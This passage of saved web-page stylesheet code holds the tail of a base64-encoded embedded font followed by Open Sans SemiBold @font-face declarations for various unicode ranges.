cJld963VaFTHziM0XyX0qKO8Wvoi\/\/NO9btYxJSIvOPaOs+2dzw88A4HeQPg4w9AGA9AYAuxlg6j1gLgwWZyRhXx\/BYrkaGBKhWuDNADyBPVxbRIx\/ZDR4essaGpC4uWBhYe6RlCQvVsbMtMBV8CwFnlwbDO4ND25e06thoOaBF5SylDPkmKsbLeOURnExDTIiOMW4w3OaCCkllmKGtTaS4\/dfQJk2u5S1QSdBykpLwUWCcdKlLwVLDOeBcyk6qSXNnZSCW6n4mmVpI7lgmCVYNGkug1d5UhyVCFgq6fCqULJQyrt1KGQvS9HjocJpN3QyYHwvpQzWBp4klGtrsZL1SgQrfSplkgypxSqVOWOK3x3SKYnl5rJB4iIdZWIKFcYsE\/[base64]\/wCxsdrfPBA1yfcotXrOkGoVfAl5NosvTDldXaZ9ODq5oQQjwTIYtsD4W77NoVpjqyIZMnlB9SAwCbntyRJD548TTZ+ytDaEkiZkb4veS32CLIavdG3QEGkEkC7BnCRgs\/K8M+F9W1BAvknZF7gl9GcFCPqK7s0Gz669pu2EBc0+IT79WLRVyG\/fMvR0iBAlkuXBASoxzl+rq2VMQqSp74PhYgNkUcIVYi4qZRDGMoe91A\/Ud6\/ALjr5qiUGvWP5v6f+Xnr5lKlkZUGx489GISzreGbRQcsaj9T1BF\/F8LB+mIktVyOM7TjveBj\/V\/mRYqPA2DupXxxz0nD\/ob7\/1czPD+fzCQADzLB8\/xFYHkvKYop66FAWghdQi2K9QZOCTsBB2OH8ih5He9nJfkYLpTl+ZTvp2LMh+Cghqja5Mqv3wl6lWYMqEN4vUPqZN73CMQV\/wvLoMcIuXDhXNy+YEBi4aPwQS537ULq4ptDTLZaVzfpK0l4lXlg9rkYKyNSF+YOIY0KxqGVj7ExYPBlW7Zj0Fc3DWnYUs4o4JzlzNCRduYo2r9QvvU+GDa2qDtLd7c5o2U1mcOdYpJlBTPTLLBLe7kzOVK8qbhoRIXVe4mgTRMlg8wEGrZ+cgNPS\/QjaVsG20iSGFrZ2nCMfREyMtEWv\/[base64]\/iDWfYbit\/\/5ZagvotysjHos4oge0CFox29KfYbDPtDCQvjqOvD7t5J3ZkuMuPmCFEF8C0P\/6YJPx2eIdR2EhrDoMB1SipOl6uTZ0hX1qYqeN9lOD+tE84Onn+Ls8Ecld2\/yqX8nOSN7sf5Y29v8eo6b2zS2goJucSNmpfop7gUm0BnkW\/7y+VeM2hbnBWjmPLUivOowSoBNKC7elruQDihYFXTH4A00RA323nqWrRxVMTEDfB7wr1Imm6S0gIasu8FqeutJTfdXCY+6J8laBQsBa6taxTAQTg1g5Dtk46kwpEJZYbjs3QDJdAjETCMNa0ZPZiN0JQvkALp\/AULd8mqEiOFBV8bw1izzNTCOBmrWJg967J9Tbzas7GtNlYvf7aE\/wR88C\/zsTUyV9rm+SuU4h\/S6zdTyn\/zJe\/f3X9aIsKkMfND3ZfY1lK50Lm\/W7IerqzqtWXYURyyB5hOrIaLJdGzNCSLeqrhlnWz+iA8WPZ7ELvxemQPjQeAH3toJRKhk3j04n\/SldH3X8\/HU8NQ19fS+lhPCapzCEY\/SpTqfWHnXp3zlyy\/xqo9Sce706JgWDdKinV8k2pZW1Xv8LqbrETra2Z14ZOe8sm8LIVthuT4Gr3Gj8UYaV7Ss5dUvvgVC9Wh5XF9h5A7S2Th7gCO1izlA3N5s9ZhN9MyWIKY9hXiPZT5GZuLMZR2zwWCvpnF+5\/ZUkQduLnQLpCh8W1MFyW+jtjQRqB+\/8SodC0E4NcwB336r745PliDVAc6YorVBneW+WFhGTy8jRYi096NhtPkrzEDw6r+5gkGcLNVre58hvpcSD8XsxJuO8VshTaaWuIQQbnGsTEsSeaye4w\/G8GiD8hgXQPSGoW25qMs67dTEWCn5xCrirHmouG68wx+lYZAK6Ia0gxTu2L9yBvegCm99HACSQ\/msWN9Mtdk5ME5UECOmq6zU0D8PYwkT4z4Vc8rs3x\/0GWq6mw0U62AFfZjPZhX4J0Axypw96Ig0NAhIR+HJqZ+\/9uBg9+mDqEPdMc8hRZ1eF\/CDtmG5saivRAQurjNDrtYYZ+M1onrW1bwy889npfba60p+Us7LBotHfC0SkRk2S4AH729EhJyX+bKOjUTeRBaW2Ky7pXHre2dHFFIrBUCbW8g\/ZWtI07UFTdAlNhQ3Q5f6oBXLoHjJ6tUe2OfyUqvSf4SdTRettjAZ75G9cLw8+V\/DkDFsFk\/Ywe8cSdqebny6gxb7nXJo4wdTUe1bl\/IbaPgxWuoofHK0s1hpiS7hHWadwwDp7ZadwrNdcO6wl3yRmNxQUHFBrTbqppwAfdgQppuabR4XGi8OIR7zGUUP+TnO4R3GeaMPqe\/bq1lHD561vqiuanrUCkGOu4y4ufnxZwc9zowxM9laHPsmTu9nn74sEl9z1sJLbDpArvFfFY7KT5vcXIuCAg84RpbhPeIjwwITosQZMV87OlkDaehCUEGcQ4URiX2J7V6fT7OL9w2Soto1X55eHrgDLMtuYLVHdpeXujIlIseQatWtuhrvlicpRA\/E9oP3u\/54PX2kvExEWRcb5ocaFhqvP7lqIVTfb6vebRzTUXYRICx1jTcV32uZfPoC49rXxgDzVOdN1T05GT0q+vSFBcK1L47jYdNE3uJ02EfnY6rqSyUp+lXm+juyXdXd4\/VjDGqGRM1umGHLxVjokCIzEKlBBRMhCCJv01\/R5fsIKJtMVbWKAzawcHJCu5or3Bsga0py2aa\/5st7bj7IP8D5dv7r0VZRYeZXz58K4F9TEO2aQ4xW7VtbFohzKE2sO7VASmqAAljtzcemEnVr4VAlxtOUKdn0zssGvCUusoiwoBNjGdgBmf4w403u3M1XeL7W0hL0JGB\/fPw2u7ZBlXQtOzofPOOxmNh8pJmiEFPuNEtk8h8PaGBxobm8fX28uTm3KLIUXiKEz49GPvWm7r\/bgWN7fe+493rvd5kEPNg5uDO8ZcNgvMg44iejSpbzb3CV6Dn68\/AXP++l3j2ORlumcbNrJw6aZoT0aPib24+ftDpAmFnyVmTM6Y9x3CZKKkGd4WYd98hwlYiqeMf1p4eXnv+g\/fmM0G\/t+v13XOjTU2nmkLaXIJKsAles80JGFXoC1XVzus0aBxMHUK7uvHmzFAKbbYZN+vXdjaf\/ff2g7e\/r53\/Daup8shhZfS+PS9ADjnOpHW0narJi+pqX8a2ImkM6cGEwrqc2FBKaY9DvU12VWhcY7aHIx4bQiejpRu8FOOPvugKmYqY+y4EZK08e7X9\/J\/AdttDeg7knXFD1+mhxoahFgLdJbAYS\/SZbY5zUN+mcxXZ+RWfK4\/6oMyHipwdjaxtnTQdGz\/ZSjKjae2jNpMnJGyGkxUghVQNVFlrdIYS\/YRKk49YSFDadsmBn3mmLLjZnOLcHoWvyMKSfOOpaflebZBIE+vy89E3Lu2dG3fRTnOLLkyN9UdlRmjM6tqG\/7iskql36gPf9ZYkBlAShLxBOgGtUfHtI9dmrr37t4QZV8DIKuzLzdEImbcmFlrEJZpnH7ksTgY8gTk4G+8+8addwn9JbqyP591vq3kI\/N+TxXZH9Yf+u7wlaSnK6yztT22ed4pc2Had356AQM83aH09zyCOroL9NQtkI3SzxletRNrYJ7V4Js9TG0eqFYTcLaGroHsf\/gkNYhRYJzPK86dTln6la8Fm5yqbK9nF51zgC\/CPcih5dRHLn52Xzds6LB+hwyuIT0fw9qdvvxzHOzed8tD2p75JqizKbAMIe8k\/N3c+SE1NQ\/l745YJTF\/3hzHzmMYdtIPw9nAlmjVp7MsPknx4R7gpYuXfx3US5D9oj3tmdexzdkAg69Vbjr9D2xr+tLCBnZIuGKZAb9Rccbb2OQLGZrhnah7EWBp32hhc+ER4SBNW2iMmPidzyz4AMnLx0rbqmw2ZVXqFHclu++03OW55+py3xlGhMdS91fkkQKKdNwdO2isC3Rc2SBXB\/ndwUwOiF0DqTmKm+CNgBfblKkj8gIUkeDsvwW5eASmJQtSce40ITx9ERDfZosOrE+MiKjE2UQ24nUi9P6YfP3+H6et8M\/n0+d1CF1sm8tDog9IEkv0P93zIl+edTzlN\/U0X6jgXEYSnDxSfkK47EIjfVVyiaBQQWRGRjf9DaxIFrm9pQuNqGzlRESZNb1jD9Q1NY8UXHuBQGrRl+YMj3hrHoWDonkHi2PgJkrttZL1PE\/wqbmq9f\/Tv+s5dtheiheU2XtFBSnC3iCzzrjR54TNxDlEzBhD1rQ5cxxbEp4099+uYKggEVv8zNXb29PrllTPrq4uLUNQa+zT4K3sEvMZmyfLMWQ1odGr1W\/UphXoDI1KkPRkUfI1HttS4W\/LZ9REFfzZLjFRhfEG2U4mNmJKIyWVJwkuMGeAVqTrEVbEYGgvSvlxJbaCyXvxePXM+yTHVcWF1Xsv2Lu3uolppscWEsRqp4iwYeUgzKaMfdV5aZtmhZpCG5gD0F6dOA+B7pAEWPsXWNGMzNfnY0qYLL426t\/4rBTbRVtZixKjuMeik1x6vFaz6bXpKeyRhkDtpKPjspSLZq+qYTBZL2hfcBfKJH8DlDS4Od7lLiZ\/hw5Sk5eVVTeBNi7wNlmBRq+cnl95\/JHfNjHbGnOJf459KIYWkhDnrPw+5\/UFbTOxI\/1byjKeNj4hmbQ7AL8PMKxaIBZEGr1aPta28etV5Zayz7eHOrbYdTJz0B16IiDTI4KvXSY0rprVxJSqmnmObAwd9VQ3WLamW2lZ9LYJZzBcHH6Di4v8Z3HqU3S\/K78njfpEJUJmKqOwx+uINrTeMK2PNjKdbu537jkXSnxV0BAR5Le7f+E\/sIfEz79Li+sjshEtrILQbLHj5RVn3uGiH3ckapo3es3X5deb6qttlG7vWqECypn5ZhBomPLig2lneCi2DI27KzxlkOPffu7QEGyZa+B9z0Q9ZmbvY1sDWuqhw8Lq3Oba4iaTYbOllZosMxuj5aSYNp7AOVq4EYKTVvgLBbYTanY2C5OBUDH09szCZb9CWVEIhf37\/\/RulsDCtZ608t5Q62XPulp0Qv53MA\/8cIRNPVgiZs3Fx+yo8gIljzutakfV12ywt23X1s7X030WMVGCk0Z44v8A\/zCOMsHMYzNIQbzIRGB2VvXZu9y6ZQ+UrSGYMAVRmyMpCIMs8gPpEctHeAKc0nZrd1TJ7Jpb5POec7saz+0gmrkKpDWTkNRacxOV5BmTifyYm5+zixd2r2B6umug9c6vCUFPv00GZV9b5dyMMqwkVETX80PKsKp9rUkRY\/8NLMRgCxrc7fG9wcOTu3s7I7VODp\/Z1J6VNYObCEQGXmQBFVMi1gZDBo15pd9\/riYod6Ys9ezbSdoZrE6oRB1Xf92Lzet9dpEc2s2OWdxf6soszqtK\/VVv02wXVNw\/1hEX\/O3bryfFRQfm2UoAimPuxQk6iWUyMPibUpUuuEy2GoJ0\/6Hdn4qqkNkG2SeMkfQuYQeezUzfu5mIYnjqsY37UGl9\/VFpInx3d8oSffbJb+R3GxdkRZ+vyIXR5do6Lg+H1GIs6xAq2ssFckmzoI5JdPJEooW\/vVXvSuxvj9Cbyn32JPS0mjIiQWcWtS6a359w+qrdKvllwOix\/8saVCzvXEX1KvLi5d1Vez0TRoCGy+1XjudVfXAXjDao+fBukM6UafuPEkhQLN0XsTpsWcAWNmLBkNsisy2SLcWkyCK7ZdvHehNQXnOFpkwK5C+BB9cFzBXKNJudNz5mdO68JQHBz\/2V47kuFg1Z8v73In1MlP3ZaPMuodHeRoCVjxnGXbLsgqcqZ0JgAWMmrEsgzbJjBXeF4MiGDq\/YC19YowzixMOh4XQkXiRBp2nUwzq55wbesc\/BQW+Sh9oGh2kuZOoDx1skJ2rv2OstP+WoWdyc7TaMoISVcdXlNH\/RE485rYxe4atO4SIR4vazUnAxpQ58NsyJH\/46YlEZMhnIQ1EE5SsnYvBgZ1B6XWo8rBDuru6oHy0PujhN5EBqr\/7UVubY2WPxzau9sBXdCGtjOHCWaNfNt0G5sqi9J\/PpTYzdRMeTKXQfmN6kpM02d6N+9c7Nnc7iuztpe\/xTn4ijetqzTvSG\/IL9Wh1nMfBCLqnAxUGbw1V0z+vLoSvEV27lH13Cnd\/NcksprwgjlZQk4anEcrrIsnECrcsnILnWJp5YTCJVlcdji8hhceRmBUFbhknQiP6O7l0w+2ZOZ1dufRe4eBDs\/zLs1pcTDzV9sN2ZHoSJDIrbFtmMOQHGeey4Aoy9oUN3nOsE6CGheL8C\/0gPiooNP88+9Ub0W3qMSqY2gRmmXK7mTSdYo2zx8p\/kZdFt7cohPrYsu3bu59g395t1iVKsHZNnQt7zWzdnoZ7JVln4dnBbskNkU5VGayLTlrvRKxzenL1qipfxi0NL+mQgPqHYqwjRSG4oqgH34oAj6qadmcVOrsHySMVLUXxpQYFjwOVYZu7J1dHvn\/tdLJyg2VpRkU\/Mm3MZ6WBhncyNsnRO2ubYcHLa1vRV2YyU4cW1y0tBwYmJKb3JKd2ZqUk93aib6U1asBlpDHk+IrI1Ii46P70wc4iPz6NBaYxNM9SMyLWjUysTc1elzsRkcFiyKJ50n3tLCR9u\/PRsDDgOHZ2P926uVAtvJGLUwtXAyNrBdz7FFXryKZlmtvPszxTvSF+XmjwpLmq3w9stzVz2sHrkRVRHdms\/HZJQ4Str0s\/MwVLyMSLGIpMCXFiprgUpdYJX6+dQ34f2mBvNZVF9ypo93Vob6B52R4YvPytSodQlNfPciyN8nEuxmjvHCIBFRUAzMIZCaRi9rLsnwDmpvrpocWtTSQbzy9olHy00bDZw4XT9CJ1nkN6Pz9waaXlGScxKiPTF2Xmi0Y7p+Fib4fY1ZeGV3tpVC66e\/adPqqE1ZA9Tkhc\/p0v4F\/P\/Ge87fRDFxlYrNQmnMF+2BBCFBfB+KCVAE0wzLxZsF8M\/sA3SGBN\/xu7358zfvnb+vj+l07DraYSytURhHb\/zTXn4eHEUntsM3ktZtvLx1zA08ESkSgbNp5lnz2hBZKLshhYYm8AX7h5aHO0aADZ6nD42x25tHzvQPDrM66EMLXP15IbmJREJuXj6BQkwgUKDWVJHAdjJWLVwtjIwJVBUPPiG0BAUEPcbhea4tkfjjRFtXBXfL2NKMPO82aJSxdflqxJWLB2fGsJqJyKAgn\/DYQBQpTH1evyLXxg7jiHLAWsCdkA6g68yEEiWADzvcT7dnDE6xOR2YA9V2VSWM6\/LuxYVsz10xv5XwIdOqGO2Mjjmf\/GwWAWX1ije\/Pf\/bxehAUPNy61V6RHREVFhEHBIVTgiPjX5uFxETGxmt6F\/G37VkI2pzPJM7Z9dS\/cN32U53WGR5jhex5RJnPkkitVOfh5XlM\/P5O8yuSZ8\/tlNvb5qIG\/n8x5T5XkDOLRLPjA7VF5E+8Kcz8H9F2Rsm0XIjTzn1Q20XqjavmTu0fqqozwp0snDUAI9iLT1Ma8LjuuP6lsfmzydhGC+7jHAHbDffpFSnIp+IPD8khohFuFoig828K\/yKZR6xmHNz984+vPG4G41PeqEwo\/7vc38FTvNhSkh5OY0DeHiRi+4VRDR1KEA3HBE4FpG29EroYfIFgWprQrcmXrvVH9oKjtMoeO1dtEosH1wcnWyPSAoKahoeYcSc5D8jMJhis2uaW31K6KRAd\/FwFH14\/+HHasIVeY99fygn8vQlP9\/9pzHHSZb71y6KMXDJr8sIdmEmGHIXLs71sMot6UZ2R\/1Q3bB8y\/xot0\/i8BR7YLpvw1Xy386E2urlah952wlzRI+11TQccePLZxPuAbRkpGPw5EyPMOqJDsAPeFcxSG74bLJbZFlRB8Lk5zgibpvmisgaPLXfvjdkGrNNxZpmDo7cdePznShbynIIGvVMOvjPQFjkyPDWw9w+EZiAO\/IqE2AAcxfBF+ysNNJxmmtDb33gNJ45aNm2F\/KN\/jOSS8sAgFXpUOfIyqREAg0VHywn1uFxoNOuo+Rhs3ryJ2CioweYfs8IAFMCVPHBkTLQgrd2pO3sqkfCJiBBPoN3pdey7TKt0i8dL+Icgp4S7whUuob3aQZotwZqd6h7fLLa67g7PEi\/ufOAcfMUs\/UAk3G7uHFQ+CS4p3TQX2L1qKgirjiRGZxSVlAinxNoXkatoPnCSQqm+3PRednxcTnk6OjjWbFx+dnJYZYOtnC4g62l5XkrBMpWDYa5Z+AD8TTEQTRNDe5HixzPqiQY+UM8DJ0hYNivwxiR4xmVEJ\/b9FC6ZLQpS0A6LG788oJscJSwxfF8h7+Qb1LS\/uwXR+fzlOekon4gpRiz\/MLiVq5AvmqWNVgkUq\/i1SmV6+zLh0QIWuQWlt8xDnCRUCXw4LvcjMIUIik\/PyfrRFJyJlXaje+hpCJsGYYp6X5lW1LYDfQpLA1bMEN6Nv8rEVFAqWyVXILMb66OddMd2ptQ44dgkWMAs4SuaMjlRS8Z0ubV0jrkDEViq0\/5Z2Y8z0\/YSVJP2guM3zAC8Z2Yytk5d9lo04i1UzzEVwnaNfTSureDrAFapnCzabM5rsOxBl4odrmcz9Ut+\/79vuGvtsiXMtaXx\/qP+Kj14Kj9zG9jUwMUyiTeB1cYVHG285TXGQusns9sr1cI8o6xmYmrsxkebZ3uaqMkhcQ6Yx1xOHuUMw6Nw6xDZ6PD3ST7sCFOLQcJQGoTAwALcBOwe5yOnSwFYHrzJhBnHTTV3Wk\/0vd9kNQ8N2gj\/wOUDzxChlKLqQ1SOM9xroRvJAUtcolW5AreU4kskL5lVkpk7b7c5AaYutTl0wHdaiRELs3fJxFJmSas5BYZNtZRLkRSQihyCStyBeMkon3ZItIRNpJiK3JJ4UlEdNOGSIZJ6C38HF\/3OYxyQdjS12Er74QRv+9Z\/ivmhNGCwMacKVadDsIod4Yt\/dVD3BO7IMaY1ccmkjLBkUvr8EnE9XTMmyvfAdnnHo6fh2GUB8OWDoSt\/NJDPCEHhjm+F0Z5JGzpSA\/xbJkQRjmiEE8v5SfOWQgH8N8VkORWziGZUrgEJQsawk8IAPTyAQADVzrWLdkFyRNIjCsN98DlzOb+emrJcZ4SWxrAk\/kEz2xB+BZUMPWBgXkOGES3oUZWluCl6L\/Pr\/4jx2suoyHw9usDvz\/uJDIzJeLiPa8ucwP0nc5mlKR7SClkaHQO4GXpEgspYByAjuRXuMrUVr+KW6L9kHgHRCpxTkAuxvn5vl\/[base64]\/yuj+SNY\/FFInbMB+f5qi03Sa7m4fbMSjExlbFBVX\/A9yjREeL0eXwbk6uSw6u2ly1ZorYBOWEL0zrmenv55vEUvhq+idXXUFzrmTMnajs6TZ52U\/JNif4AgbrgjxBypuUBNQJarZnOFSy3ddpK7AOvsJdeE+VejHRGpSjgSPhGKfLlN2Pp9OH\/7cNB0dTFPOGIsABAmiAAl9Gri\/T96+d7cPz9at+4Dxq1yRG4CNOE7endaK1m+Qv9cH\/aQ\/HLu8y\/PhkNObg5QE9lOX5CLuR4L8I7BEAfoAfKjIHGgNloh11y0WNztxa+n9hNTVUd3Gub2jt1W9rhOfwOOkjEurUJtTUfF7\/+6+hJ4uD8eb47Ol3tR9yV++muSjyZvtM31LTqjeoMNhdspm\/K0ZhscjVJfsfArnDPBHpdacP2AWdYrS\/5rQy1ayIQlkGPPzrb4LsSwNkWRIuLHE8twRISJk30w+yjg2LKi6Umoy8WEAHv94dkrZE+nRWoAlqpbKFuwnGAMF7B\/kp5nUrt91iEmBnTtxXoUkqIAC0z4eJA+UGvkHvsIAjbNgl0kQZXbdulTL2RnIEOK3ihfvbOMxDqANoZrjQMp1DhQoF6mHGEVPR5AhDmoFCNt7VZTM4HUkp60V71hR5viE5W11hfZ1Cz5JwOtC0Rd7FMoblpaEINbrIeXWiZicJfrAZhX95Kr\/FNOMcOeyMVh5ziPSyRM+Ws9Q4pk3l\/[base64]\/lN00yiuHYvc1CBSVWM8+NRWMVHtrBAMFwRKYoG3rZPGN3KSWOAQg6izMeGSN0SEqQmGI0Vq3cVKDuGev8fJvGshmT10Gj\/[base64]\/bZDmr43g4Y\/i8h9aGALSUKSdFT8wDJDObdgGPCEFEobUE1ruwoMkzqbTFZEcnLNyPkkMYxsjQT+C2Xe7adYdOQV1OtKIOrhLd9uZyKgPijV7tE+g0WHzQPiPq8zBUXw9FJCZEs\/EAH0JMTCWe5sfh1BuNIwxTliIbA5N16yJ0uWn0iAR9uqa5s1AQ9QM85lzgz0TyZj3tkbAfCU5M06caWVECCCc575Gyuj2ixOZHiM1w+bMaXJdKo2buSpySNCWLTtbAFSo+U9UxL48gzk6Qm6O\/nG37wUvA0RP8sJEDKsvWvmaJURwaAlcwqQmREnOIxsKfYC27B0w638iwkTCyOXOsU+on\/3yVqZlEUnJgCHMzYK4ti\/vVa9E2hdYaj04giiqhMd\/LjjAx1ZzgtcYnVxV4ezJN1KlxTFAy1g44h208FrHBhCRlFfXqhClMNNeAQ1VPAoJDHXt6zsQlhvJDq7hvX6wyCB+\/FOw5wswd6uXBFtRBHPCk+hMXoCTkjKjSE35PcvK\/Avbmr3R\/[base64]\/Am585En8atFN65r8fPvzIsbHtqyv98gbtnBsDGsh0Oc4S6+u8TenS1vBsq2P7xPxKITXu7IcSLOINAyhIiVl6HSvGf4KrMCEBezYXejkYdoYkMAhKg5lXyk3EiC1P5tv3+Erk\/TGsLWlPbXlA\/CCH0CfNVpyOYUWS1SzsGLBpkyCWiWMba8IDNxxAlil37TlGlxkEhox9yt21Xh3jNkHHc8W6LVuiuLIqux2tTVWFtvOLpIxKrz+Yiv\/VydpkOMrA+5RKIHXFdI3iwie02G62IDD8pgp7UoVa9oyAaQ20l3ktcpNgtXGcsWS5xiHJf5rZjGTTiDzpRU+m7M2ay5rO1L1DS1rRs2bTD9MJTK+0T1eqvgeVRrYNqH4jElN2WpqUiLSqx2iOQ+lonFNvp44tE1bqnlA7u9003Hkc1znsaO8DEIb\/0b9Ps2CYZAkmz+Knf33n3fkU9kSbMoSqlqY7nBe0mZWhKwUnUmee9FpFSqRhoxj7gDnx+bt\/0QSq1YqoTTjBuExYmDFFQyp5EQD9LDpkdLIS84Gi051B2H14AVar+izhjsV98vi5WtOfqARvThmpajceqmSQPAaAeELPPF4I8h+TpTS5OCOy59DT4D0O55cgoiehbX0PdabwRdjsWWosaQMmhnIHOsM\/kZ1A31SE9GsR\/BVn\/c\/jjJaq8xFo5xbABczm28FA0tDjQtmWJOgmYx4\/O+JvEslLvtJNlkg2N2Yj385p+LbeW5qqeli9PVk2GUVV19At9qD94+4SsgXw5v3MdxajSfyjksNAwv9mNRrBPYp+m0uL3310wnOTdJootcDrpIQiX0YKPvGYK5MH70sZmNl9FC5REup04GjOyEiLfX31CPqWezEIUlMXVAAxc2b4\/2Hjw9DK\/repAUd\/SnlwL96GX3jM75fPuGecFtvAeHcPXD2p60fNNKh6yqDVo47GePfoa6bUBmH8ecmxPy6jWV6EZeyRjdZrHsMmuPSz+1GB7PB3FBtCntDLQVEa3TePzreSdEr0tADcVc+3gu85+\/VV91asDig7MQTdVJjlGql2EsGggnyCrzP4kjIW8qPxGHfdUJd+j6JQ6cyzDfx1Hx0gN99VpaCzDMOmPeZGMWw2x9nPnMDwT44qn6UNl7gXVQsGK+3NZY8dsV4Xs3f8GynZH4EEXDDPi0FnZ8W7O1Uld4T5SGKLgPgt6vsw\/W51b8tFE6tz72njXzUbGb3hFnfqgHa6eXt8Upy6\/twYVEpNDA+5zlVaCFyVsVu2uL27iqy6UGbU1MCNDMzTGmPGba6b6aE497FT1QC8cfENBmkVN3OgWGcyXfgHaOoQanv5xqJd35VQfmVNbzNYVL20bpSmfKfHdJO1Aca2MgPQu\/jz\/+yfEbTbk4sLkUvVlwaPlNi3sFlxcvvk6bk1x+\/TP5ULJ8WEad6ZY53h+gjyRf9G6zmX3Kxrr0kVs6hBW\/+f9Ak6WlackGji9SoKrti8VvW3wfT+HFwyz0MEUQCjVCFpJzT\/0jFlFCVPMkworIs\/ZIr8ZVi5Y6Hu2QiAJEjOXCUOko8ljD6pSMbt7bpysKhiswYyrHOqeJ\/8SZ5DH5Yvm7PTK+zGYSY3sLZ1kO0V3DdLk\/3qm\/SWedB+Y1myIMOvD2GxMsMkUqNWA7jVq7uRzDgLu8EzlANwqM\/GjLYV6r+SOmMyLcFObtEcoHha\/tz2Y4L\/ogE+iV36ejza0ZGvJzUshZJw+x4qp+Aoo1KPwZX2iDijX6I1aOeCWvc3bl\/kD6JQQpceEO5O4+yw43N5srN3Ao\/CjVv6h4AojrycKNM2\/ymqkIgfHXDTz5X7zdH64DrNzt67rGt+eqGm9T0H9+0j7bPrtS3+G7N7xebR3Gw+22fMF0YFbn2oJnTz1XdkayohLBobEeBbrAytr3RP4NFz1BSAoolDFMza2H77VpTuV5B3CsS+28pfz5jo9XUl5drY0eOOeTPEL3fhvjKpEFX+c4k06OwZlNHljUbIvAmf9diwe\/FKLhWGhF4PQ+Smqls3qkoxIAV83dgDmd73xUY5fnojO34+vrYovm12u9yueFpTOHHC0ZLHrlFozue53NaJtb66hbLTNwrSw5ipdX+IrCFXTE6UpoNPhtRq9p0cOOG1FxY+drRc3se1BTT8n13GSPmBE5Dymd8tkb6WxlB38iCd57n\/NiaefLyLRby\/WpKLo1w79Px126u3JT6vmMdcjvbohLbbUgiyugq7mJzFYf7\/hliwfB0Ewqvw6sLswmJvOg3Kl08Rm+oO0K+0mygdl1DkjBzVgWNesv36Dh5w\/6nCjoZr1wfh8kRMg3WrQbpUfdav1\/5uHJhGqU5oBx+QaaEUrXxkoqWUGRlkDXn\/f3Q4C9r\/ox\/8+l+SNzZXMb0\/G6\/MWL7781cg\/s3+CZRBTH3vlgSthPCS19BRji4Db\/QJ2ca4lFFaf+1oexLJs0NjtdOSxOA93u0lCFT2BH0g99+h7Hl2YYh9OAOB+HavCLBTxZJF4\/8TUcpdP9mvc30bg5vJM6iMZS6pTn3itKrFsTSi7SpLUYszTGDirCN\/XHc5lXHyDmtFxHGCugMlE1+Q\/NcpIaM6+7ExcTR0TjeBjzOM+Rtis0uwBvh6+TaaIdx32X05M1HkaH+OuPdkOuF4PWlwsUA\/spnE9f1aNnmFYrMU5ewUxOE3VyAe0iMjkoiKInAAjF73JW7USEuO0fIL6R9X18KewqvB2+uODa\/m\/GrhEc2EQDbAFuAEAAwKZu9wJgO1FRVoFX7mD993XdMiglo+f7zrXQmxlaNwCvFqWjXWI\/[base64]\/AVWYTQX\/jEFZMqEsVfuk+gx504Yx03Yk5R511eFQcQOGFfmC0SkQbp53+bbUZ1eJ8UHHia1hTt7iIklIKV9X350oDT1RT5iNEbG5D9t+8SUHzOH1lQr4\/[base64]\/inBu\/WnPAo4hwuQknUONyAGlJ3DAyA0n8MLaLpyDh+g4PU5\/AA4gGZigF+AYRAlkEQ+f544scDBKOS9gcVIlyFXFoGUmAEbhT5TJmCxY0\/[base64]\/[base64]\/OOjBj1m0P3DFnHttpq1gWrKkwHnwxXHTJ+RBQi9t\/IoZxTGASU5jGDGZRxhwO4CDMwTe+9JWv66EnH3gg+uRDu0tL5Vr84ae2H\/vT37HIbwOPRf4gth76nwugwiqjsrScJ1dSvz1b+33ssEVZWVIhcMJXOcPQDQOjUWOyfKVSbcEshR0cZjs72rtxtc4tjtPWTF2it8c0ZqfPTd+eli6YhZnzZmnGNPIzhcOylS\/ts8YH97KQUrwU\/9zgpUaTwdKAFUbJCpUakTQF6Zx0W5JWjfGZPwwUpVlrsqRYI6VhKwe2JZdMg2z2UpbNZL8x7In2PggRhmBhCayH4WW4Df8IHQJ8eQTD2MdbQaddLJr96F7LpPjldcK3Kd\/+uFZrrlHEdg7W2rodIN5w3rh+HSpTJq20beJTjpe2JpSnghGoOI8\/XixeefyJJ4uZ\/UTxce8C+mVy7AoAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), 